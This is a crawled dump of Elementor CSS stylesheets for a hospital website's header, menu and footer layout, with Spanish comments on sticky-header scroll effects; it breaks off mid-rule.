.elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-size:12px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:50%;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 10px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-5d9ca09{width:100%;max-width:100%;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:200px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:50%;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-4457 .elementor-element.elementor-element-5337e507{--container-widget-width:35px;--container-widget-flex-grow:0;width:var( --container-widget-width, 35px );max-width:35px;--e-icon-list-icon-size:23px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > a{font-size:0px;line-height:0px;letter-spacing:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{--container-widget-width:35px;--container-widget-flex-grow:0;width:var( --container-widget-width, 35px );max-width:35px;--e-icon-list-icon-size:23px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > a{font-size:0px;line-height:0px;letter-spacing:0px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon{font-size:25px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon svg{height:25px;}}/* Start custom CSS for nav-menu, class: .elementor-element-49c2b385 */.elementor-4457 .elementor-element.elementor-element-49c2b385 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor a.elementor-item.has-submenu {
    color: #0CAEA5 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5f61a5b9 *//* Cambia el alto del header cuando hace Scroll Down */
#header-principal{
    background-color: #fff !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 100px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects > .elementor-container{
  height: 70px;
  transition: all 0.5s ease !important;
}

/* Cambia el color fondo del header cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-section-boxed{
    background-color: transparent;
    box-shadow:none;
    transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects{
  background-color: #fff;
  box-shadow:0px 3px 15px rgb(0,0,0,0.3);
  transition: all 0.5s ease !important;
}

/* Cambia el logo cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
  width: 250px;
  /*display: inline-block;*/
  transition: all 0.5s ease !important;
}

.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
    width: 180px !important;
    /*display: none;*/
    transition: all 0.5s ease !important;
}

/* Cambia el tamaño del menu cuando hace scroll down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .menu-principal .elementor-nav-menu--main a {
   font-size: 14px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .mobile-icon svg {
    font-size:25px !important;
    transition: all 0.5s ease !important;
}


/* Ajustes Tablet */
@media (max-width:1024px){
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 70px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
   width: 250px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
   width: 180px !important;
}
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-49c2b385 */.elementor-4457 .elementor-element.elementor-element-49c2b385 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor a.elementor-item.has-submenu {
    color: #0CAEA5 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5f61a5b9 *//* Cambia el alto del header cuando hace Scroll Down */
#header-principal{
    background-color: #fff !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 100px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects > .elementor-container{
  height: 70px;
  transition: all 0.5s ease !important;
}

/* Cambia el color fondo del header cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-section-boxed{
    background-color: transparent;
    box-shadow:none;
    transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects{
  background-color: #fff;
  box-shadow:0px 3px 15px rgb(0,0,0,0.3);
  transition: all 0.5s ease !important;
}

/* Cambia el logo cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
  width: 250px;
  /*display: inline-block;*/
  transition: all 0.5s ease !important;
}

.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
    width: 180px !important;
    /*display: none;*/
    transition: all 0.5s ease !important;
}

/* Cambia el tamaño del menu cuando hace scroll down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .menu-principal .elementor-nav-menu--main a {
   font-size: 14px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .mobile-icon svg {
    font-size:25px !important;
    transition: all 0.5s ease !important;
}


/* Ajustes Tablet */
@media (max-width:1024px){
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 70px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
   width: 250px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
   width: 180px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-71.css?ver=1769696504
body_size: 36151
content:
.elementor-71 .elementor-element.elementor-element-ba2ad03:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-ba2ad03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#188E9E;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-71 .elementor-element.elementor-element-ba2ad03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-71 .elementor-element.elementor-element-ba2ad03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-f26f8f8.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-f26f8f8 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-71 .elementor-element.elementor-element-42f12a2{text-align:start;}.elementor-71 .elementor-element.elementor-element-42f12a2 img{width:250px;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:40%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6 .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-16e36c6 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-cd12ffa{--spacer-size:20px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-71 .elementor-element.elementor-element-1a7c92c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-20c3249 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-20c3249{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-d36ad4c.elementor-column{width:20%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-fa8e34d .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-fa8e34d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-e9d2955{--spacer-size:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item:focus{color:#CECECE;fill:#CECECE;}.elementor-71 .elementor-element.elementor-element-aa7644e{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-71 .elementor-element.elementor-element-b95750c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:25%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-b95750c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-077b9cf .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-077b9cf > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-c842a8d{--spacer-size:20px;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column{width:15%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-d4bfa3d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-30c27c4{--spacer-size:20px;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:25px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-widget-container{text-align:center;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon i{color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover{background-color:#02010100;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover i{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover svg{fill:#CECECE;}.elementor-71 .elementor-element.elementor-element-de8cb87:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-de8cb87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C4C4C4;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-71 .elementor-element.elementor-element-de8cb87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-71 .elementor-element.elementor-element-de8cb87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-819ab63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-819ab63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-2f0154a .elementor-heading-title{font-size:14px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-2f0154a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-717e407 > .elementor-widget-container{margin:0px 5px 0px 5px;}.elementor-71 .elementor-element.elementor-element-717e407 .elementor-heading-title{font-size:14px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-717e407 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0{width:auto;max-width:auto;}.elementor-71 